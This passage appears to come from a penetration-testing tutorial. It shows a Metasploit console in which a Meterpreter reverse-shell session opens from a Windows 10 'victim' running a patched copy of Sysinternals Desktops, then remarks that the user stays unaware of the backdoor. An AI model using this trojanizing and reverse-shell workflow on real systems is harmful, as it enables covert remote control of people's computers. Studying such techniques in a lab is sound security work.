 4. Back in the terminal where we are running msfconsole, we should see a new
session running on the victim machine:
root@kali:~# msfconsole -q
msf > load msgrpc Pass=abc123
[*] MSGRPC Service:  127.0.0.1:55552
[*] MSGRPC Username: msf
[*] MSGRPC Password: abc123
[*] Successfully loaded plugin: msgrpc
msf > [*] Meterpreter session 1 opened (192.168.216.5:8090 -> 192.168.216.154:50125) at 2017-12-26 10:02:04 -0500
msf > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WINDOWS10\User
meterpreter >
5. On the victim machine, the user is unaware that the software has been patched
since the program is running without any apparent problem:
Desktops - Sysinternals: www.sysinternals.com
Desktops v2.0
Copyright © 2006-2012 Mark Russinovich and Bryce Cogswell
Sysinternals - www.sysinternals.com
Desktops enables four virtual desktops. You can switch between virtual
desktops either by clicking on the Desktops tray icon and selecting one,
or by using a hotkey.
Specify the hotkey modifier keys and desktop specifier:
Alt
Control
Shift
Windows
Number (1, 2, 3, 4)
Function (F1, F2, F3, F4)
Run automatically at logon
OK
Cancel